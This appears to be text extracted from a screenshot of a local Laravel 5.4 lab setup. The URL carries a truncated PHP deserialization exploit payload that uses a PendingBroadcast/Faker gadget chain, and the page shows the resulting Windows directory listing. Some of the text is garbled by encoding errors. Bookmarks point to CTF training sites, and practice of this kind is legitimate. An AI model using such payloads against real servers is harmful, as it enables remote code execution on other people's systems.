 127.0.0.1/laravel54/public/?c=O%3A40%3A"Illuminate%5CBroadcasting%5CPendingBroadcast"%3A2%3A%7Bs%3A9%3A"%00%2A%00events"%3BO%3A15%3A"Faker%5CGenerator"%...
应用 giantbranch's blog 攻防世界 先知社区 CSDN - 专业开发... Woshilnp (woshil... BUUCTF BugkuCTF - 练习... Web 入门指南 - D... Dino训练平台 CTFHub 成理信息安全协会
������ D �eľ��� Data �������ĸ��� 843D-7FEF D:\phpstudy_pro\WWW\laravel54\public ��Ŀ¼ 2021/03/13 14:38
. 2021/03/13 14:38
.. 2021/03/13 14:38 553 .htaccess 2021/03/13 14:38
css 2021/03/13 14:38 0 favicon.ico 2021/03/13 14:38 1,782 index.php 2021/03/13 14:38
js 2021/03/13 14:38 24 robots.txt 2021/03/13 14:38 914 web.config 5 ���ļ� 3,273 �� 4 ��Ŀ¼ 358,227,083,264 ����� Welcome to laravel5.4